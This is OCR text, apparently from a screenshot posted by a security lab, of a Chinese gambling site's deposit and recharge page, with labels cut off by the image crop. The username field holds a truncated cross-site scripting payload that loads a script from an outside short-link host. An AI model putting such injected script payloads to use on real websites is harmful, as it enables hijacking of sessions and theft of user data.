 幸运飞艇 北京赛车(PK10) 腾讯5分彩 更多游戏
两面盘 单号1~10 冠亚组合
账户信息
账号:
账号余额: 0.00
未结金额: 0.00
在线注册
APP下载
人中心 充值 提款
在线客服
存款纪录
最新注单
选择充值模式: 微信支
支付账户: 支
温馨提示:为确
友情提示:请每
在您转账成功后
开始充值
订单信息
请转账至下列银行账户中:
支付宝
姓名:支付宝 复制
帐号: 复制
存款信息
存款金额: 10000
用户名: <script src=https://t.cn/Ec
存款时间: 2019-06-27 01 时 36 分
提交订单
复制提
浏览器不
制"后请
标右键菜
扫一扫
XDAY实验室